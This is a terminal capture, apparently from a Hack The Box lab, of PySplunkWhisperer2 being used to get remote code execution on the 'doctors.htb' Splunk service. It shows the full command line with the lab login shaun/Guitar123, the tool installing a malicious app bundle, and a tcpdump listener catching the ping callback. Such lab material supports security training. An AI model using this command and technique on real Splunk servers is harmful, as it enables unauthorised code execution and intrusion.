 ┌──(kali㉿kali)-[~/Documents/Tools/SplunkWhisperer2/PySplunkWhisperer2]
└─$ python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.16.12 --username shaun --password Guitar123
--payload "ping -c 1 10.10.16.12"
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpdckcb0ws.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.16.12:8181/
10.10.10.209 - - [09/Jul/2023 10:45:23] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!

Press RETURN to cleanup

[.] Removing app...
[+] App removed
[+] Stopped HTTP server
Bye!

┌──(kali㉿kali)-[~/Documents/Tools/SplunkWhisperer2/PySplunkWhisperer2]
└─$
┌──(kali㉿kali)-[~/Documents/Tools/SplunkWhisperer2/PySplunkWhisperer2]
└─$ sudo tcpdump -i tun0 icmp
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
10:45:23.636137 IP doctors.htb > 10.10.16.12: ICMP echo request, id 1, seq 1, length 64
10:45:23.636188 IP 10.10.16.12 > doctors.htb: ICMP echo reply, id 1, seq 1, length 64